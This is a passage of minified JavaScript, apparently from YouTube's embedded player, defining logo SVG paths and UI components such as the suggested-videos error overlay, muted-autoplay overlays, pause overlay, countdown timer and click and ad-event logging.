N:{height:"100%",version:"1.1",viewBox:"0 0 110 26",width:"100%"},J:[{X:"path",vB:!0,C:"ytp-svg-fill",N:{d:"M 16.68,.99 C 13.55,1.03 7.02,1.16 4.99,1.68 c -1.49,.4 -2.59,1.6 -2.99,3 -0.69,2.7 -0.68,8.31 -0.68,8.31 0,0 -0.01,5.61 .68,8.31 .39,1.5 1.59,2.6 2.99,3 2.69,.7 13.40,.68 13.40,.68 0,0 10.70,.01 13.40,-0.68 1.5,-0.4 2.59,-1.6 2.99,-3 .69,-2.7 .68,-8.31 .68,-8.31 0,0 .11,-5.61 -0.68,-8.31 -0.4,-1.5 -1.59,-2.6 -2.99,-3 C 29.11,.98 18.40,.99 18.40,.99 c 0,0 -0.67,-0.01 -1.71,0 z m 72.21,.90 0,21.28 2.78,0 .31,-1.37 .09,0 c .3,.5 .71,.88 1.21,1.18 .5,.3 1.08,.40 1.68,.40 1.1,0 1.99,-0.49 2.49,-1.59 .5,-1.1 .81,-2.70 .81,-4.90 l 0,-2.40 c 0,-1.6 -0.11,-2.90 -0.31,-3.90 -0.2,-0.89 -0.5,-1.59 -1,-2.09 -0.5,-0.4 -1.10,-0.59 -1.90,-0.59 -0.59,0 -1.18,.19 -1.68,.49 -0.49,.3 -1.01,.80 -1.21,1.40 l 0,-7.90 -3.28,0 z m -49.99,.78 3.90,13.90 .18,6.71 3.31,0 0,-6.71 3.87,-13.90 -3.37,0 -1.40,6.31 c -0.4,1.89 -0.71,3.19 -0.81,3.99 l -0.09,0 c -0.2,-1.1 -0.51,-2.4 -0.81,-3.99 l -1.37,-6.31 -3.40,0 z m 29.59,0 0,2.71 3.40,0 0,17.90 3.28,0 0,-17.90 3.40,0 c 0,0 .00,-2.71 -0.09,-2.71 l -9.99,0 z m -53.49,5.12 8.90,5.18 -8.90,5.09 0,-10.28 z m 89.40,.09 c -1.7,0 -2.89,.59 -3.59,1.59 -0.69,.99 -0.99,2.60 -0.99,4.90 l 0,2.59 c 0,2.2 .30,3.90 .99,4.90 .7,1.1 1.8,1.59 3.5,1.59 1.4,0 2.38,-0.3 3.18,-1 .7,-0.7 1.09,-1.69 1.09,-3.09 l 0,-0.5 -2.90,-0.21 c 0,1 -0.08,1.6 -0.28,2 -0.1,.4 -0.5,.62 -1,.62 -0.3,0 -0.61,-0.11 -0.81,-0.31 -0.2,-0.3 -0.30,-0.59 -0.40,-1.09 -0.1,-0.5 -0.09,-1.21 -0.09,-2.21 l 0,-0.78 5.71,-0.09 0,-2.62 c 0,-1.6 -0.10,-2.78 -0.40,-3.68 -0.2,-0.89 -0.71,-1.59 -1.31,-1.99 -0.7,-0.4 -1.48,-0.59 -2.68,-0.59 z m -50.49,.09 c -1.09,0 -2.01,.18 -2.71,.68 -0.7,.4 -1.2,1.12 -1.49,2.12 -0.3,1 -0.5,2.27 -0.5,3.87 l 0,2.21 c 0,1.5 .10,2.78 .40,3.78 .2,.9 .70,1.62 1.40,2.12 .69,.5 1.71,.68 2.81,.78 1.19,0 2.08,-0.28 2.78,-0.68 .69,-0.4 1.09,-1.09 1.49,-2.09 .39,-1 .49,-2.30 .49,-3.90 l 0,-2.21 c 0,-1.6 -0.2,-2.87 -0.49,-3.87 -0.3,-0.89 -0.8,-1.62 -1.49,-2.12 -0.7,-0.5 -1.58,-0.68 -2.68,-0.68 z m 12.18,.09 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.18,-0.70 -0.18,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .18,2.39 .68,3.09 .49,.7 1.21,1 2.21,1 1.4,0 2.48,-0.69 3.18,-2.09 l .09,0 .31,1.78 2.59,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 17.31,0 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.21,-0.70 -0.21,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .21,2.39 .71,3.09 .5,.7 1.18,1 2.18,1 1.39,0 2.51,-0.69 3.21,-2.09 l .09,0 .28,1.78 2.62,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 20.90,2.09 c .4,0 .58,.11 .78,.31 .2,.3 .30,.59 .40,1.09 .1,.5 .09,1.21 .09,2.21 l 0,1.09 -2.5,0 0,-1.09 c 0,-1 -0.00,-1.71 .09,-2.21 0,-0.4 .11,-0.8 .31,-1 .2,-0.3 .51,-0.40 .81,-0.40 z m -50.49,.12 c .5,0 .8,.18 1,.68 .19,.5 .28,1.30 .28,2.40 l 0,4.68 c 0,1.1 -0.08,1.90 -0.28,2.40 -0.2,.5 -0.5,.68 -1,.68 -0.5,0 -0.79,-0.18 -0.99,-0.68 -0.2,-0.5 -0.31,-1.30 -0.31,-2.40 l 0,-4.68 c 0,-1.1 .11,-1.90 .31,-2.40 .2,-0.5 .49,-0.68 .99,-0.68 z m 39.68,.09 c .3,0 .61,.10 .81,.40 .2,.3 .27,.67 .37,1.37 .1,.6 .12,1.51 .12,2.71 l .09,1.90 c 0,1.1 .00,1.99 -0.09,2.59 -0.1,.6 -0.19,1.08 -0.49,1.28 -0.2,.3 -0.50,.40 -0.90,.40 -0.3,0 -0.51,-0.08 -0.81,-0.18 -0.2,-0.1 -0.39,-0.29 -0.59,-0.59 l 0,-8.5 c .1,-0.4 .29,-0.7 .59,-1 .3,-0.3 .60,-0.40 .90,-0.40 z"}}]}},
n_s=function(){return{X:"svg",
N:{fill:"none",height:"100%",viewBox:"0 0 143 51",width:"100%"},J:[{X:"path",N:{d:"M58.37 41.39H62.79V27.23C62.79 23.03 62.69 18.69 62.43 13.59H62.93L63.69 16.89L68.67 41.39H73.17L78.07 16.89L78.89 13.59H79.37C79.15 18.45 79.03 22.89 79.03 27.23V41.39H83.45V8.79H75.95L73.41 20.81C72.35 25.85 71.51 32.01 71.01 35.19H70.73C70.33 31.95 69.49 25.81 68.41 20.85L65.81 8.79H58.37V41.39Z",fill:"white"}},{X:"path",N:{d:"M91.45 41.73C93.91 41.73 95.83 40.59 97.17 38.13H97.35L97.69 41.39H101.43V17.73H96.47V36.61C95.91 37.67 94.81 38.29 93.73 38.29C92.33 38.29 91.89 37.17 91.89 35.13V17.73H86.93V35.43C86.93 39.49 88.19 41.73 91.45 41.73Z",
fill:"white"}},{X:"path",N:{d:"M110.79 41.89C115.15 41.89 117.75 39.83 117.75 35.65C117.75 31.79 115.93 30.39 111.85 27.47C109.67 25.91 108.39 25.09 108.39 22.95C108.39 21.47 109.27 20.61 110.89 20.61C112.69 20.61 113.33 21.81 113.33 25.29L117.45 25.07C117.77 19.57 115.71 17.23 110.97 17.23C106.57 17.23 104.17 19.27 104.17 23.45C104.17 27.25 105.97 28.83 108.93 31.03C111.89 33.23 113.55 34.53 113.55 36.23C113.55 37.75 112.51 38.61 111.01 38.61C109.13 38.61 108.11 36.97 108.29 34.41L104.21 34.49C103.51 39.25 105.89 41.89 110.79 41.89Z",
fill:"white"}},{X:"path",N:{d:"M122.5 14.59C124.22 14.59 125.04 13.99 125.04 11.59C125.04 9.33 124.16 8.65 122.5 8.65C120.84 8.65 119.94 9.27 119.94 11.59C119.94 13.99 120.82 14.59 122.5 14.59ZM120.2 41.39H125V17.73H120.2V41.39Z",fill:"white"}},{X:"path",N:{d:"M134.95 41.79C137.31 41.79 138.63 41.49 139.71 40.47C141.31 39.01 141.97 36.63 141.85 33.11L137.41 32.87C137.41 36.87 136.81 38.45 135.03 38.45C133.13 38.45 132.77 36.45 132.77 31.97V27.21C132.77 22.41 133.23 20.51 135.07 20.51C136.67 20.51 137.29 22.01 137.29 26.47L141.65 26.15C141.97 22.93 141.59 20.29 140.09 18.83C139.01 17.77 137.37 17.29 135.15 17.29C129.65 17.29 127.75 20.73 127.75 28.03V31.17C127.75 38.47 129.23 41.79 134.95 41.79Z",
fill:"white"}},{X:"path",N:{"clip-rule":"evenodd",d:"M24.99 49C29.74 49.00 34.38 47.59 38.32 44.95C42.27 42.32 45.35 38.57 47.17 34.18C48.98 29.80 49.46 24.97 48.53 20.32C47.61 15.66 45.32 11.38 41.97 8.03C38.61 4.67 34.33 2.38 29.68 1.46C25.02 .53 20.20 1.01 15.81 2.82C11.43 4.64 7.68 7.71 5.04 11.66C2.40 15.61 1 20.25 1 25C0.99 28.15 1.61 31.27 2.82 34.18C4.03 37.09 5.79 39.74 8.02 41.97C10.25 44.19 12.89 45.96 15.81 47.17C18.72 48.37 21.84 49 24.99 49ZM24.99 12.36C27.49 12.36 29.94 13.10 32.02 14.48C34.10 15.87 35.72 17.84 36.68 20.15C37.64 22.46 37.89 25.01 37.41 27.46C36.92 29.91 35.72 32.17 33.95 33.94C32.18 35.70 29.93 36.91 27.48 37.40C25.02 37.89 22.48 37.64 20.17 36.68C17.86 35.72 15.88 34.10 14.50 32.02C13.11 29.94 12.37 27.50 12.37 25C12.37 21.65 13.70 18.44 16.07 16.07C18.43 13.70 21.64 12.37 24.99 12.36ZM24.99 10.43C22.11 10.43 19.29 11.28 16.89 12.88C14.50 14.48 12.63 16.76 11.53 19.42C10.42 22.09 10.13 25.02 10.70 27.85C11.26 30.67 12.65 33.27 14.69 35.31C16.73 37.35 19.32 38.73 22.15 39.30C24.98 39.86 27.91 39.57 30.57 38.46C33.23 37.36 35.51 35.49 37.11 33.09C38.71 30.70 39.57 27.88 39.56 25C39.56 23.08 39.19 21.19 38.46 19.42C37.72 17.65 36.65 16.04 35.30 14.69C33.94 13.34 32.34 12.27 30.57 11.53C28.80 10.80 26.90 10.43 24.99 10.43ZM32.63 24.99L20.36 32.09V17.91L32.63 24.99Z",
fill:"white","fill-rule":"evenodd"}}]}},XUC=function(O){g.r.call(this,{X:"div",
C:"ytp-related-on-error-overlay"});var V=this;this.api=O;this.W=this.j=0;this.D=new g.jX(this);this.K=[];this.suggestionData=[];this.columns=this.containerWidth=0;this.title=new g.r({X:"h2",C:"ytp-related-title",Rl:"{{title}}"});this.previous=new g.r({X:"button",Fj:["ytp-button","ytp-previous"],N:{"aria-label":"Show previous suggested videos"},J:[g.$N()]});this.T=new g.BQ(function(m){V.suggestions.element.scrollLeft=-m});
this.U=this.scrollPosition=0;this.V=!0;this.next=new g.r({X:"button",Fj:["ytp-button","ytp-next"],N:{"aria-label":"Show more suggested videos"},J:[g.HB()]});g.t(this,this.D);O=O.Y();this.S=O.D;g.t(this,this.title);this.title.rW(this.element);this.suggestions=new g.r({X:"div",C:"ytp-suggestions"});g.t(this,this.suggestions);this.suggestions.rW(this.element);g.t(this,this.previous);this.previous.rW(this.element);this.previous.listen("click",this.lE,this);g.t(this,this.T);for(var J={jY:0};J.jY<16;J=
{jY:J.jY},J.jY++){var y=new g.r({X:"a",C:"ytp-suggestion-link",N:{href:"{{link}}",target:O.qX,"aria-label":"{{aria_label}}"},J:[{X:"div",C:"ytp-suggestion-image",J:[{X:"div",N:{"data-is-live":"{{is_live}}"},C:"ytp-suggestion-duration",Rl:"{{duration}}"}]},{X:"div",C:"ytp-suggestion-title",N:{title:"{{hover_title}}"},Rl:"{{title}}"},{X:"div",C:"ytp-suggestion-author",Rl:"{{views_or_author}}"}]});g.t(this,y);y.rW(this.suggestions.element);var l=y.DN("ytp-suggestion-link");g.Pp(l,"transitionDelay",J.jY/
20+"s");this.D.Z(l,"click",function(m){return function(H){var F=m.jY,N=V.suggestionData[F],x=N.sessionData;g.R2(V.api.Y())&&V.api.L("web_player_log_click_before_generating_ve_conversion_params")?(V.api.logClick(V.K[F].element),F=N.xn(),N={},g.R9(V.api,N),F=g.pp(F,N),g.bg(F,V.api,H)):g.a3(H,V.api,V.S,x||void 0)&&V.api.Gd(N.videoId,x,N.playlistId)}}(J));
this.K.push(y)}g.t(this,this.next);this.next.rW(this.element);this.next.listen("click",this.j9,this);this.D.Z(this.api,"videodatachange",this.onVideoDataChange);this.resize(this.api.tv().getPlayerSize());this.onVideoDataChange();this.show()},E_F=function(O,V){if(O.api.Y().L("web_player_log_click_before_generating_ve_conversion_params"))for(var J=Math.floor(-O.scrollPosition/(O.U+O.j)),y=Math.min(J+O.columns,O.suggestionData.length)-1;J<=y;J++)O.api.logVisibility(O.K[J].element,V)},dHs=function(O){O.next.element.style.bottom=
O.W+"px";
O.previous.element.style.bottom=O.W+"px";var V=O.scrollPosition,J=O.containerWidth-O.suggestionData.length*(O.U+O.j);g.yf(O.element,"ytp-scroll-min",V>=0);g.yf(O.element,"ytp-scroll-max",V<=J)},g_z=function(O){for(var V=0;V<O.suggestionData.length;V++){var J=O.suggestionData[V],y=O.K[V],l=J.shortViewCount?J.shortViewCount:J.author,m=J.xn(),H=O.api.Y();
if(g.R2(H)&&!H.L("web_player_log_click_before_generating_ve_conversion_params")){var F={};g.fj(O.api,"addEmbedsConversionTrackingParams",[F]);m=g.pp(m,F)}y.element.style.display="";F=y.DN("ytp-suggestion-title");g.jr.test(J.title)?F.dir="rtl":g.krn.test(J.title)&&(F.dir="ltr");F=y.DN("ytp-suggestion-author");g.jr.test(l)?F.dir="rtl":g.krn.test(l)&&(F.dir="ltr");y.update({views_or_author:l,duration:J.isLivePlayback?"Live":J.lengthSeconds?g.Nw(J.lengthSeconds):"",link:m,hover_title:J.title,title:J.title,
aria_label:J.ariaLabel||null,is_live:J.isLivePlayback});l=J.O7();y.DN("ytp-suggestion-image").style.backgroundImage=l?"url("+l+")":"";H.L("web_player_log_click_before_generating_ve_conversion_params")&&(O.api.createServerVe(y.element,y),(J=(J=J.sessionData)&&J.itct)&&O.api.setTrackingParams(y.element,J))}for(;V<O.K.length;V++)O.K[V].element.style.display="none";dHs(O)},D4=function(O){g.g8.call(this,O);
var V=this;this.K=null;var J=O.Y(),y={target:J.qX},l=["ytp-small-redirect"];if(J.U)l.push("no-link");else{var m=g.ax(J);y.href=m;y["aria-label"]="Visit YouTube to search for more videos"}var H=new g.r({X:"a",Fj:l,N:y,J:[{X:"svg",N:{fill:"#fff",height:"100%",viewBox:"0 0 24 24",width:"100%"},J:[{X:"path",N:{d:"M0 0h24v24H0V0z",fill:"none"}},{X:"path",N:{d:"M21.58 7.19c-.23-.86-.91-1.54-1.77-1.77C18.25 5 12 5 12 5s-6.25 0-7.81.42c-.86.23-1.54.91-1.77 1.77C2 8.75 2 12 2 12s0 3.25.42 4.81c.23.86.91 1.54 1.77 1.77C5.75 19 12 19 12 19s6.25 0 7.81-.42c.86-.23 1.54-.91 1.77-1.77C22 15.25 22 12 22 12s0-3.25-.42-4.81zM10 15V9l5.2 3-5.2 3z"}}]}]});
H.rW(this.element);O.createClientVe(H.element,this,178053);this.Z(H.element,"click",function(F){qfC(V,F,H.element)});
g.t(this,H);J.U||J.disableOrganicUi||(this.K=new XUC(O),this.K.rW(this.element),g.t(this,this.K));this.Z(O,"videodatachange",function(){V.show()});
this.resize(this.api.tv().getPlayerSize())},qfC=function(O,V,J){V.preventDefault();
O.api.logClick(J);V=J.getAttribute("href");J={};g.fj(O.api,"addEmbedsConversionTrackingParams",[J]);V=g.Id(J)?V:g.pp(V,J);g.pa(window,V)},QtD=function(O,V){O.DN("ytp-error-content").style.paddingTop="0px";
var J=O.DN("ytp-error-content"),y=J.clientHeight;O.K&&O.K.resize(V,V.height-y);J.style.paddingTop=(V.height-(O.K?O.K.element.clientHeight:0))/2-y/2+"px"},tfW=function(O,V){var J=O.api.Y(),y;
V.reason&&(G1C(V.reason)?y=g.lo(V.reason):y=g.qX(g.yb(V.reason)),O.setContent(y,"content"));var l;V.subreason&&(G1C(V.subreason)?l=g.lo(V.subreason):l=g.qX(g.yb(V.subreason)),O.setContent(l,"subreason"));if(V.proceedButton&&V.proceedButton.buttonRenderer){y=O.DN("ytp-error-content-wrap-subreason");V=V.proceedButton.buttonRenderer;var m=g.I1("A");if(V.text&&V.text.simpleText&&(l=V.text.simpleText,m.textContent=l,!KsD(y,l)&&(!J.U||J.embedsErrorLinks))){var H;J=(H=g.e(V==null?void 0:V.navigationEndpoint,
g.fI))==null?void 0:H.url;var F;H=(F=g.e(V==null?void 0:V.navigationEndpoint,g.fI))==null?void 0:F.target;J&&(m.setAttribute("href",J),O.api.createClientVe(m,O,178424),O.Z(m,"click",function(N){qfC(O,N,m)}));
H&&m.setAttribute("target",H);F=g.I1("DIV");F.appendChild(m);y.appendChild(F)}}},G1C=function(O){if(O.runs)for(var V=0;V<O.runs.length;V++)if(O.runs[V].navigationEndpoint)return!0;
return!1},KsD=function(O,V){O=g.NY("A",O);
for(var J=0;J<O.length;J++)if(O[J].textContent===V)return!0;return!1},uVV=function(O,V){g.r.call(this,{X:"a",
Fj:["ytp-impression-link"],N:{target:"{{target}}",href:"{{url}}","aria-label":"Watch on YouTube"},J:[{X:"div",C:"ytp-impression-link-content",N:{"aria-hidden":"true"},J:[{X:"div",C:"ytp-impression-link-text",Rl:"Watch on"},{X:"div",C:"ytp-impression-link-logo",Rl:"{{logoSvg}}"}]}]});this.api=O;this.K=V;this.updateValue("target",O.Y().qX);this.Z(O,"videodatachange",this.onVideoDataChange);this.Z(this.api,"presentingplayerstatechange",this.q8);this.Z(this.api,"videoplayerreset",this.aR);this.Z(this.element,
"click",this.onClick);this.onVideoDataChange();this.aR()},Aty=function(O){var V={};
g.fj(O.api,"addEmbedsConversionTrackingParams",[V]);O=O.api.getVideoUrl();return O=g.pp(O,V)},OU=function(O){g.r.call(this,{X:"div",
Fj:["ytp-mobile-a11y-hidden-seek-button"],J:[{X:"button",Fj:["ytp-mobile-a11y-hidden-seek-button-rewind","ytp-button"],N:{"aria-label":"Rewind 10 seconds","aria-hidden":"false"}},{X:"button",Fj:["ytp-mobile-a11y-hidden-seek-button-forward","ytp-button"],N:{"aria-label":"Fast forward 10 seconds","aria-hidden":"false"}}]});this.api=O;this.K=this.DN("ytp-mobile-a11y-hidden-seek-button-rewind");this.forwardButton=this.DN("ytp-mobile-a11y-hidden-seek-button-forward");this.api.createClientVe(this.K,this,
141902);this.api.createClientVe(this.forwardButton,this,141903);this.Z(this.api,"presentingplayerstatechange",this.q8);this.Z(this.K,"click",this.j);this.Z(this.forwardButton,"click",this.U);this.q8()},VM=function(O){g.r.call(this,{X:"div",
C:"ytp-muted-autoplay-endscreen-overlay",J:[{X:"div",C:"ytp-muted-autoplay-end-panel",J:[{X:"button",Fj:["ytp-muted-autoplay-end-text","ytp-button"],Rl:"{{text}}"}]}]});this.api=O;this.D=this.DN("ytp-muted-autoplay-end-panel");this.j=!1;this.api.createClientVe(this.element,this,52428);this.Z(this.api,"presentingplayerstatechange",this.U);this.Z(O,"onMutedAutoplayStarts",this.onMutedAutoplayStarts);this.listen("click",this.onClick);this.hide()},JL=function(O){var V=O.Y();
g.r.call(this,{X:"a",Fj:["ytp-watermark","yt-uix-sessionlink"],N:{target:V.qX,href:"{{url}}","aria-label":g.kv("Watch on $WEBSITE",{WEBSITE:g.Fi(V)}),"data-sessionlink":"feature=player-watermark"},Rl:"{{logoSvg}}"});this.api=O;this.K=null;this.j=!1;this.state=O.getPlayerStateObject();this.Z(O,"videodatachange",this.onVideoDataChange);this.Z(O,"presentingplayerstatechange",this.onStateChange);this.Z(O,"appresize",this.zy);this.onVideoDataChange();this.gX(this.state);this.zy(O.tv().getPlayerSize())},
rtF=function(O){var V=O.api.getVideoData(),J=O.api.Y().xr&&!g.R(O.state,2)&&!O.api.getVideoData({playerType:1}).tC;
V.mutedAutoplay||O.PY(J);O.api.logVisibility(O.element,J)},BaW=function(O){g.r.call(this,{X:"div",
C:"ytp-muted-autoplay-overlay",J:[{X:"div",C:"ytp-muted-autoplay-bottom-buttons",J:[{X:"button",Fj:["ytp-muted-autoplay-equalizer","ytp-button"],N:{"aria-label":"Muted playback indicator"},J:[{X:"div",Fj:["ytp-muted-autoplay-equalizer-icon"],J:[{X:"svg",N:{height:"100%",version:"1.1",viewBox:"-4 -4 24 24",width:"100%"},J:[{X:"g",N:{fill:"#fff"},J:[{X:"rect",C:"ytp-equalizer-bar-left",N:{height:"9",width:"4",x:"1",y:"7"}},{X:"rect",C:"ytp-equalizer-bar-middle",N:{height:"14",width:"4",x:"6",y:"2"}},
{X:"rect",C:"ytp-equalizer-bar-right",N:{height:"12",width:"4",x:"11",y:"4"}}]}]}]}]}]}]});var V=this;this.api=O;this.bottomButtons=this.DN("ytp-muted-autoplay-bottom-buttons");this.U=new g.t_(this.niD,4E3,this);this.j=!1;O.createClientVe(this.element,this,39306);this.Z(O,"presentingplayerstatechange",this.D$);this.Z(O,"onMutedAutoplayStarts",function(){i_D(V);V.D$();RTz(V);V.j=!1});
this.Z(O,"onAutoplayBlocked",this.onAutoplayBlocked);this.listen("click",this.onClick);this.Z(O,"onMutedAutoplayEnds",this.onMutedAutoplayEnds);this.hide();O.isMutedByEmbedsMutedAutoplay()&&(i_D(this),this.D$(),RTz(this));g.t(this,this.U)},RTz=function(O){O.vY&&O.K&&(O.K.show(),O.U.start())},i_D=function(O){O.watermark||(O.watermark=new JL(O.api),g.t(O,O.watermark),O.watermark.rW(O.bottomButtons,0),g.yf(O.watermark.element,"ytp-muted-autoplay-watermark",!0),O.K=new g.AV(O.watermark,0,!0,100),g.t(O,
O.K))},yM=function(O){g.r.call(this,{X:"div",
C:"ytp-pause-overlay",N:{tabIndex:"-1"}});var V=this;this.api=O;this.U=new g.jX(this);this.fade=new g.AV(this,1E3,!1,100,function(){V.K.j=!1},function(){V.K.j=!0});
this.j=!1;this.expandButton=new g.r({X:"button",Fj:["ytp-button","ytp-expand"],Rl:this.api.isEmbedsShortsMode()?"More Shorts":"More videos"});O.Y().controlsType==="0"&&g.D0(O.getRootNode(),"ytp-pause-overlay-controls-hidden");g.t(this,this.U);g.t(this,this.fade);var J=new g.r({X:"button",Fj:["ytp-button","ytp-collapse"],N:{"aria-label":this.api.isEmbedsShortsMode()?"Hide more Shorts":"Hide more videos"},J:[{X:"div",C:"ytp-collapse-icon",J:[g.Ts()]}]});g.t(this,J);J.rW(this.element);J.listen("click",
this.D,this);g.t(this,this.expandButton);this.expandButton.rW(this.element);this.expandButton.listen("click",this.W,this);this.K=new g.PQ(O);g.t(this,this.K);this.K.j=!1;this.K.rW(this.element);this.api.isEmbedsShortsMode()?this.api.createClientVe(this.element,this,157212):this.api.createClientVe(this.element,this,172777);this.U.Z(this.api,"presentingplayerstatechange",this.Qz);this.U.Z(this.api,"videodatachange",this.Qz);this.hide()},lx=function(O){g.r.call(this,{X:"div",
Fj:["ytp-player-content","ytp-iv-player-content"],J:[{X:"div",C:"ytp-countdown-timer",J:[{X:"svg",N:{height:"100%",version:"1.1",viewBox:"0 0 72 72",width:"100%"},J:[{X:"circle",C:"ytp-svg-countdown-timer-ring",N:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-dasharray":"211","stroke-dashoffset":"-211","stroke-width":"4",transform:"rotate(-90)"}},{X:"circle",C:"ytp-svg-countdown-timer-background",N:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-opacity":"0.3",
"stroke-width":"4",transform:"rotate(-90)"}}]},{X:"span",C:"ytp-countdown-timer-time",Rl:"{{duration}}"}]}]});this.api=O;this.V=this.DN("ytp-svg-countdown-timer-ring");this.K=null;this.D=this.U=0;this.j=!1;this.W=0;this.api.createClientVe(this.element,this,159628)},k1I=function(O){O.K||(O.U=5E3,O.D=(0,g.cH)(),O.K=new g.KZ(function(){Psy(O)},null),Psy(O))},Psy=function(O){if(!O.j){var V=Math.min((0,g.cH)()-O.D,O.U);
var J=O.U-V;V=O.U===0?0:Math.max(J/O.U,0);J=Math.round(J/1E3);O.V.setAttribute("stroke-dashoffset",""+-211*(V+1));O.updateValue("duration",J);V<=0&&O.K?O.stopTimer():O.K&&O.K.start()}},DHd=function(O){g.zm.call(this,O);
this.G=O;this.K=new g.jX(this);this.j=null;this.S=!1;this.countdownTimer=null;this.qX=!1;Sfs(this);g.t(this,this.K);this.load()},ViD=function(O){var V=g.Ku7(O.G);
V!==O.qX&&(O.qX=V,O.W&&(O.W.dispose(),O.W=null),O.U&&(O.U.dispose(),O.U=null),O.D&&(O.D.dispose(),O.D=null),O.j&&(O.j.stop(),O.j.dispose(),O.j=null),V&&(V=g.Lj(O.G),O.G.isEmbedsShortsMode()&&(O.D=new g.r({X:"div",C:"ytp-pause-overlay-backdrop",N:{tabIndex:"-1"}}),g.t(O,O.D),g.kD(O.G,O.D.element,4),O.j=new g.AV(O.D,1E3,!1,100),g.t(O,O.j),O.D.hide()),O.W=new g.r({X:"div",C:"ytp-pause-overlay-container",N:{tabIndex:"-1"}}),g.t(O,O.W),O.U=new yM(O.G,V),g.t(O,O.U),O.U.rW(O.W.element),g.kD(O.G,O.W.element,
4),O5d(O,O.G.getPlayerStateObject())))},O5d=function(O,V){O.j&&(!g.R(V,4)&&!g.R(V,2)||g.R(V,1024)?O.j.hide():O.j.show())},Sfs=function(O){var V=O.G;
O=!!V.isEmbedsShortsMode();g.yf(V.getRootNode(),"ytp-shorts-mode",O);if(V=V.getVideoData())V.cg=O},mX=function(O,V){var J=O.G.Y();
O={adSource:"EMBEDS_AD_SOURCE_YOUTUBE",breakType:O.G.getCurrentTime()===0?"EMBEDS_AD_BREAK_TYPE_PRE_ROLL":O.G.getPlayerState()===0?"EMBEDS_AD_BREAK_TYPE_POST_ROLL":"EMBEDS_AD_BREAK_TYPE_MID_ROLL",embedUrl:g.NNo(O.G.Y().loaderUrl),eventType:V,youtubeHost:g.sd(O.G.Y().bV)||""};O.embeddedPlayerMode=J.dW;g.l6("embedsAdEvent",O)};
g.I(XUC,g.r);g.T=XUC.prototype;g.T.hide=function(){this.V=!0;g.r.prototype.hide.call(this);E_F(this,!1)};
g.T.show=function(){this.V=!1;g.r.prototype.show.call(this);E_F(this,!0)};
g.T.isHidden=function(){return this.V};
g.T.j9=function(){this.scrollTo(this.scrollPosition-this.containerWidth)};
g.T.lE=function(){this.scrollTo(this.scrollPosition+this.containerWidth)};
g.T.resize=function(O,V){var J=this.api.Y(),y=16/9,l=O.width>=650,m=O.width<480||O.height<290,H=Math.min(this.suggestionData.length,this.K.length);if(Math.min(O.width,O.height)<=150||H===0||!J.wX)this.hide();else{var F;if(l){var N=F=28;this.j=16}else this.j=N=F=8;if(m){var x=6;l=14;var W=12;m=24;J=12}else x=8,l=18,W=16,m=36,J=16;O=O.width-(48+F+N);F=Math.ceil(O/150);F=Math.min(3,F);N=O/F-this.j;var U=Math.floor(N/y);V&&U+100>V&&N>50&&(U=Math.max(V,50/y),F=Math.ceil(O/(y*(U-100)+this.j)),N=O/F-this.j,
U=Math.floor(N/y));N<50||g.iJ(this.api)?this.hide():this.show();for(V=0;V<H;V++){y=this.K[V];var Z=y.DN("ytp-suggestion-image");Z.style.width=N+"px";Z.style.height=U+"px";y.DN("ytp-suggestion-title").style.width=N+"px";y.DN("ytp-suggestion-author").style.width=N+"px";y=y.DN("ytp-suggestion-duration");y.style.display=y&&N<100?"none":""}H=l+x+W+4;this.W=H+J+(U-m)/2;this.suggestions.element.style.height=U+H+"px";this.U=N;this.containerWidth=O;this.columns=F;this.scrollPosition=0;this.suggestions.element.scrollLeft=
-0;dHs(this)}};
g.T.onVideoDataChange=function(){var O=this.api.getVideoData(),V=this.api.Y();this.S=O.tC?!1:V.D;O.suggestions?this.suggestionData=g.L1(O.suggestions,function(J){return J&&!J.playlistId}):this.suggestionData.length=0;
g_z(this);O.tC?this.title.update({title:g.kv("More videos from $DNI_RELATED_CHANNEL",{DNI_RELATED_CHANNEL:O.author})}):this.title.update({title:"More videos on YouTube"})};
g.T.scrollTo=function(O){O=g.BZ(O,this.containerWidth-this.suggestionData.length*(this.U+this.j),0);this.T.start(this.scrollPosition,O,1E3);this.scrollPosition=O;dHs(this);E_F(this,!0)};g.I(D4,g.g8);D4.prototype.show=function(){g.g8.prototype.show.call(this);QtD(this,this.api.tv().getPlayerSize())};
D4.prototype.resize=function(O){g.g8.prototype.resize.call(this,O);this.K&&(QtD(this,O),g.yf(this.element,"related-on-error-overlay-visible",!this.K.isHidden()))};
D4.prototype.j=function(O){g.g8.prototype.j.call(this,O);var V=this.api.getVideoData();if(V.fJ||V.playerErrorMessageRenderer)(O=V.fJ)?tfW(this,O):V.playerErrorMessageRenderer&&tfW(this,V.playerErrorMessageRenderer);else{var J;O.h$&&(V.rS?G1C(V.rS)?J=g.lo(V.rS):J=g.qX(g.yb(V.rS)):J=g.qX(O.h$),this.setContent(J,"subreason"))}};g.I(uVV,g.r);g.T=uVV.prototype;g.T.onVideoDataChange=function(){var O=this.api.getVideoData(),V=Lsz(),J=96714;g.sJ(O)?(V=n_s(),J=216165,g.D0(this.element,"ytp-music-impression-link")):g.Vf(this.element,"ytp-music-impression-link");this.updateValue("logoSvg",V);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,J)};
g.T.q8=function(){this.api.getPlayerStateObject().isCued()||(this.hide(),this.api.logVisibility(this.element,!1))};
g.T.aR=function(){var O=this.api.getVideoData(),V=this.api.Y(),J=this.api.getVideoData().tC,y=!V.wX,l=this.K.Cu(),m=V.U;V.xr||l||J||y||m||this.api.isEmbedsShortsMode()||!O.videoId?(this.hide(),this.api.logVisibility(this.element,!1)):(O=Aty(this),this.updateValue("url",O),this.show())};
g.T.onClick=function(O){this.api.L("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var V=Aty(this);g.bg(V,this.api,O);this.api.L("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
